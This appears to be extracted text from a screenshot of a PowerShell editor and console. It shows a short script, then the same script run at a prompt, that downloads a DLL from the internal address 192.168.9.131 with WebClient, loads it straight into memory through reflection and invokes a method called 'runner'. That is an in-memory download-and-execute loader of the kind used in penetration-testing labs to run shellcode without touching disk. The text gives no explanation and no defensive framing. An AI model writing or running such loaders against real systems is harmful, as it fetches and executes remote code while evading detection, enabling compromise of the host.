 无标题1.ps1*(已恢复) ✕
1 $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.9.131/ClassLibrary1.dll')
2
3 $assem = [System.Reflection.Assembly]::Load($data)
4 $class = $assem.GetType("ClassLibrary1.Class1")
5 $method = $class.GetMethod("runner")
6 $method.Invoke(0, $null)
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.9.131/ClassLibrary1.dll')
$assem = [System.Reflection.Assembly]::Load($data)
$class = $assem.GetType("ClassLibrary1.Class1")
$method = $class.GetMethod("runner")
$method.Invoke(0, $null)